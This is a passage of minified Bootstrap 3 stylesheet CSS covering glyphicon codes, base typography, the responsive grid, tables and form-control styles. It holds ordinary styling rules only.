"\e200" }.glyphicon-cd:before {content: "\e201" }.glyphicon-save-file:before {content: "\e202" }.glyphicon-open-file:before {content: "\e203" }.glyphicon-level-up:before {content: "\e204" }.glyphicon-copy:before {content: "\e205" }.glyphicon-paste:before {content: "\e206" }.glyphicon-alert:before {content: "\e209" }.glyphicon-equalizer:before {content: "\e210" }.glyphicon-king:before {content: "\e211" }.glyphicon-queen:before {content: "\e212" }.glyphicon-pawn:before {content: "\e213" }.glyphicon-bishop:before {content: "\e214" }.glyphicon-knight:before {content: "\e215" }.glyphicon-baby-formula:before {content: "\e216" }.glyphicon-tent:before {content: "\26fa" }.glyphicon-blackboard:before {content: "\e218" }.glyphicon-bed:before {content: "\e219" }.glyphicon-apple:before {content: "\f8ff" }.glyphicon-erase:before {content: "\e221" }.glyphicon-hourglass:before {content: "\231b" }.glyphicon-lamp:before {content: "\e223" }.glyphicon-duplicate:before {content: "\e224" }.glyphicon-piggy-bank:before {content: "\e225" }.glyphicon-scissors:before {content: "\e226" }.glyphicon-bitcoin:before {content: "\e227" }.glyphicon-btc:before {content: "\e227" }.glyphicon-xbt:before {content: "\e227" }.glyphicon-yen:before {content: "\00a5" }.glyphicon-jpy:before {content: "\00a5" }.glyphicon-ruble:before {content: "\20bd" }.glyphicon-rub:before {content: "\20bd" }.glyphicon-scale:before {content: "\e230" }.glyphicon-ice-lolly:before {content: "\e231" }.glyphicon-ice-lolly-tasted:before {content: "\e232" }.glyphicon-education:before {content: "\e233" }.glyphicon-option-horizontal:before {content: "\e234" }.glyphicon-option-vertical:before {content: "\e235" }.glyphicon-menu-hamburger:before {content: "\e236" }.glyphicon-modal-window:before {content: "\e237" }.glyphicon-oil:before {content: "\e238" }.glyphicon-grain:before {content: "\e239" }.glyphicon-sunglasses:before {content: "\e240" }.glyphicon-text-size:before {content: "\e241" }.glyphicon-text-color:before {content: "\e242" }.glyphicon-text-background:before {content: "\e243" }.glyphicon-object-align-top:before {content: "\e244" }.glyphicon-object-align-bottom:before {content: "\e245" }.glyphicon-object-align-horizontal:before {content: "\e246" }.glyphicon-object-align-left:before {content: "\e247" }.glyphicon-object-align-vertical:before {content: "\e248" }.glyphicon-object-align-right:before {content: "\e249" }.glyphicon-triangle-right:before {content: "\e250" }.glyphicon-triangle-left:before {content: "\e251" }.glyphicon-triangle-bottom:before {content: "\e252" }.glyphicon-triangle-top:before {content: "\e253" }.glyphicon-console:before {content: "\e254" }.glyphicon-superscript:before {content: "\e255" }.glyphicon-subscript:before {content: "\e256" }.glyphicon-menu-left:before {content: "\e257" }.glyphicon-menu-right:before {content: "\e258" }.glyphicon-menu-down:before {content: "\e259" }.glyphicon-menu-up:before {content: "\e260" }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }:after, :before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0) }body {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }button, input, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:focus, a:hover {color: #23527c;text-decoration: underline }a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role=button] {cursor: pointer }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {font-weight: 400;line-height: 1;color: #777 }.h1, .h2, .h3, h1, h2, h3 {margin-top: 20px;margin-bottom: 10px }.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {font-size: 65% }.h4, .h5, .h6, h4, h5, h6 {margin-top: 10px;margin-bottom: 10px }.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {font-size: 75% }.h1, h1 {font-size: 36px }.h2, h2 {font-size: 30px }.h3, h3 {font-size: 24px }.h4, h4 {font-size: 18px }.h5, h5 {font-size: 14px }.h6, h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width:768px) {.lead {font-size: 21px }}.small, small {font-size: 85% }.mark, mark {padding: .2em;background-color: #fcf8e3 }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:focus, a.text-primary:hover {color: #286090 }.text-success {color: #3c763d }a.text-success:focus, a.text-success:hover {color: #2b542c }.text-info {color: #31708f }a.text-info:focus, a.text-info:hover {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:focus, a.text-warning:hover {color: #66512c }.text-danger {color: #a94442 }a.text-danger:focus, a.text-danger:hover {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:focus, a.bg-primary:hover {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:focus, a.bg-success:hover {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:focus, a.bg-info:hover {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:focus, a.bg-warning:hover {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:focus, a.bg-danger:hover {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ol, ul {margin-top: 0;margin-bottom: 10px }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;margin-left: -5px;list-style: none }.list-inline>li {display: inline-block;padding-right: 5px;padding-left: 5px }dl {margin-top: 0;margin-bottom: 20px }dd, dt {line-height: 1.42857143 }dt {font-weight: 700 }dd {margin-left: 0 }@media(min-width:768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[data-original-title], abbr[title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {margin-bottom: 0 }blockquote .small, blockquote footer, blockquote small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote .small:before, blockquote footer:before, blockquote small:before {content: '\2014 \00A0' }.blockquote-reverse, blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0 }.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {content: '' }.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {content: '\00A0 \2014' }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }code, kbd, pre, samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace }code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px }kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25) }kbd kbd {padding: 0;font-size: 100%;font-weight: 700;-webkit-box-shadow: none;box-shadow: none }pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px }pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0 }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media(min-width:768px) {.container {width: 750px }}@media(min-width:992px) {.container {width: 970px }}@media(min-width:1200px) {.container {width: 1170px }}.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {margin-right: -15px;margin-left: -15px }.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px }.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width:768px) {.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {float: left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width:992px) {.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {float: left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width:1200px) {.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {float: left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}table {background-color: transparent }caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left }th {text-align: left }.table {width: 100%;max-width: 100%;margin-bottom: 20px }.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd }.table>thead>tr>th {vertical-align: bottom;border-bottom: 2px solid #ddd }.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {border-top: 0 }.table>tbody+tbody {border-top: 2px solid #ddd }.table .table {background-color: #fff }.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {padding: 5px }.table-bordered {border: 1px solid #ddd }.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border: 1px solid #ddd }.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border-bottom-width: 2px }.table-striped>tbody>tr:nth-of-type(odd) {background-color: #f9f9f9 }.table-hover>tbody>tr:hover {background-color: #f5f5f5 }table col[class*=col-] {position: static;display: table-column;float: none }table td[class*=col-], table th[class*=col-] {position: static;display: table-cell;float: none }.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active {background-color: #f5f5f5 }.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover {background-color: #e8e8e8 }.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success {background-color: #dff0d8 }.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover {background-color: #d0e9c6 }.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info {background-color: #d9edf7 }.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover {background-color: #c4e3f3 }.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning {background-color: #fcf8e3 }.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover {background-color: #faf2cc }.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {background-color: #f2dede }.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover {background-color: #ebcccc }.table-responsive {min-height: .01%;overflow-x: auto }@media screen and (max-width:767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd }.table-responsive>.table {margin-bottom: 0 }.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {white-space: nowrap }.table-responsive>.table-bordered {border: 0 }.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0 }.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0 }.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }}fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: 700 }input[type=search] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal }input[type=file] {display: block }input[type=range] {display: block;width: 100% }select[multiple], select[size] {height: auto }input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s }.form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled], fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type=search] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio:0) {input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {line-height: 34px }.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {line-height: 30px }.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {line-height: 46px }}.form-group {margin-bottom: 15px }.checkbox, .radio {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.checkbox label, .radio label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: 400;cursor: pointer }.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {position: absolute;margin-top: 4px\9;margin-left: -20px }.checkbox+.checkbox, .radio+.radio {margin-top: -5px }.checkbox-inline, .radio-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: 400;vertical-align: middle;cursor: pointer }.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {margin-top: 0;margin-left: 10px }fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {cursor: not-allowed }.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {cursor: not-allowed }.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {cursor: not-allowed }.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0 }.form-control-static.input-lg, .form-control-static.input-sm {padding-right: 0;padding-left: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }select[multiple].input-sm, textarea.input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 